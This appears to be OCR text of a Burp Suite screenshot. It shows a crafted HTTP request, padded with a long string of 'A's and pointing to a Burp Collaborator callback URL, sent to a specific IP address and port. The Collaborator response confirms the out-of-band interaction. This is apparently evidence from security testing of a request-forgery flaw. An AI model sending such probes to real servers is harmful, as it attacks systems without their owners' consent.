 Request
Pretty Raw Hex \n
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA|http:/
/9mwa2r71altec4jboehesqx09rfi3lra.oastify.com/ HTTP/1.1
2 Host: 123.58.224.8:31003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Sep 2024 13:58:15 GMT
3 Server: Burp Collaborator https://burpcollaborator.net/
4 X-Collaborator-Version: 4
5 Content-Type: text/html
6 Content-Length: 55
7 Connection: close
8
9 <html>
<body>
t89x2vcblbizzxvls34x24zjjgvgz
</body>
</html>
Search...
0 matches